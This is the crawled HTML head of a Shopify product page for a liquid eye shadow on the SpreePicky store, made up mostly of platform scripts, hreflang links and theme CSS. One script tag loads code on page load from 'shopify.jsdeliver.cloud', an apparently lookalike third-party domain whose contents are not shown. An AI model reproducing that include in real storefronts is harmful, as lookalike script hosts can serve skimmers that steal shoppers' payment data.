

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.spreepicky.com/products/diamond-liquid-eye-shadow
body_size: 52451
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shop.spreepicky.com/products/diamond-liquid-eye-shadow">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/main.js?v=21054179157073394981756259800" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091756259800" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Diamond Liquid Eye Shadow
 &ndash; SpreePicky</title>

    
      <meta name="description" content="Diamond Liquid Eye Shadow">
    

    

<meta property="og:site_name" content="SpreePicky">
<meta property="og:url" content="https://shop.spreepicky.com/products/diamond-liquid-eye-shadow">
<meta property="og:title" content="Diamond Liquid Eye Shadow">
<meta property="og:type" content="product">
<meta property="og:description" content="Diamond Liquid Eye Shadow"><meta property="og:image" content="http://shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087">
  <meta property="og:image:secure_url" content="https://shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="7.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Diamond Liquid Eye Shadow">
<meta name="twitter:description" content="Diamond Liquid Eye Shadow">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70036324619/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9fcc0472e1f9c470abaddee2ee4b3e7f">
<link rel="alternate" hreflang="x-default" href="https://shop.spreepicky.com/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en" href="https://shop.spreepicky.com/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="fr" href="https://shop.spreepicky.com/fr/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="fr-FR" href="https://shop.spreepicky.com/fr-en/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-FR" href="https://shop.spreepicky.com/en-en/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-AT" href="https://shop.spreepicky.com/en-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="de-AT" href="https://shop.spreepicky.com/de-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-BE" href="https://shop.spreepicky.com/en-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="de-BE" href="https://shop.spreepicky.com/de-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-DE" href="https://shop.spreepicky.com/en-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="de-DE" href="https://shop.spreepicky.com/de-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-DK" href="https://shop.spreepicky.com/en-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="de-DK" href="https://shop.spreepicky.com/de-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-LU" href="https://shop.spreepicky.com/en-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="de-LU" href="https://shop.spreepicky.com/de-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-NL" href="https://shop.spreepicky.com/en-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="de-NL" href="https://shop.spreepicky.com/de-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-CH" href="https://shop.spreepicky.com/en-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="de-CH" href="https://shop.spreepicky.com/de-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="en-LI" href="https://shop.spreepicky.com/en-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" hreflang="de-LI" href="https://shop.spreepicky.com/de-us/products/diamond-liquid-eye-shadow">
<link rel="alternate" type="application/json+oembed" href="https://shop.spreepicky.com/products/diamond-liquid-eye-shadow.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=70036324619" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":70036324619,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/70036324619","merchantName":"SpreePicky","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"SpreePicky","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9fcc0472e1f9c470abaddee2ee4b3e7f","betas":["rich-media-storefront-analytics"],"domain":"shop.spreepicky.com","predictiveSearch":true,"shopId":70036324619,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7bbb8f-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"250827","id":180153254155,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.spreepicky.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/447c068dbf35b2ae79a275046737f90e901ca7287036cf48bb4706c783be56f7\/api.goaffpro.com\/loader.js?shop=7bbb8f-2.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70036324619,"offset":28800,"reqid":"25e731a4-09b2-466e-a3d6-3df6dfbb1ffb-1769212485","pageurl":"shop.spreepicky.com\/products\/diamond-liquid-eye-shadow","u":"e818baa0e0eb","p":"product","rtyp":"product","rid":8345112576267};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shop.spreepicky.com/cdn/shop/t/11/compiled_assets/scripts.js?v=866"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 223, 151, 222;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #df97de;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
